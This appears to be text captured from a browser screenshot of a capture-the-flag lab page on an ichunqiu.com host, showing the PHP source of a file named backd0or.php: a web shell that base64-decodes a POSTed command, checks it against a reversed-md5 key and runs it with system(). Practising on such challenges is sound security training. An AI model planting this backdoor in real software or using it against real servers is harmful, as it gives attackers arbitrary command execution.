 不安全 eci-2ze8eyqb9ajhl9wqzhb8.cloudeci1.ichunqiu.com//backd0or.php
Gmail YouTube 地图 Google 学术搜索 chatgpt
<?php
function execute_cmd($cmd) {
system($cmd);
}
function decrypt_request($cmd, $key) {
$decoded_key = base64_decode($key);
$reversed_cmd = '';
for ($i = strlen($cmd) - 1; $i >= 0; $i--) {
$reversed_cmd .= $cmd[$i];
}
$hashed_reversed_cmd = md5($reversed_cmd);
if ($hashed_reversed_cmd !== $decoded_key) {
die("Invalid key");
}
$decrypted_cmd = base64_decode($cmd);
return $decrypted_cmd;
}
if (isset($_POST['cmd']) && isset($_POST['key'])) {
execute_cmd(decrypt_request($_POST['cmd'],$_POST['key']));
}
else {
highlight_file(__FILE__);
}
?>